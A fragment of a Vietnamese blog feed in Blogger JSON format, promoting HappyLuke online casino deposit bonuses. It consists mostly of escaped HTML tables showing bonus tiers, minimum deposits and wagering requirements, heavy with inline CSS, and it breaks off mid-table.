 \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2312761560918576547\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-088-moi-ngay-len-en-125000000-vnd.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2312761560918576547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2312761560918576547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-088-moi-ngay-len-en-125000000-vnd.html","title":"Thưởng 0.88% Mỗi Ngày Lên Đến 125,000,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s72-c\/92db5e37-9894-4992-9cb0-338e65ca1890.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4606721516003696616"},"published":{"$t":"2024-11-18T07:21:00.007-08:00"},"updated":{"$t":"2024-12-04T07:04:44.455-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng Nạp Lại Mỗi Ngày Lên Đến 1,250,000 VND"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Thưởng nạp lại mỗi ngày 10% lên đến 1,250,000 VND cực kỳ hấp dẫn tại HappyLuke chỉ với tiền gửi tối thiểu từ 125,000 VND!\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EThời gian từ:\u0026nbsp;\u003Cb\u003E30\/10\/2024 - 11\/01\/2025\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2264\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 321pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 64pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 72pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ESilver\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E10%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 1,250,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex 12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 58pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGold\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EDiamond\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; 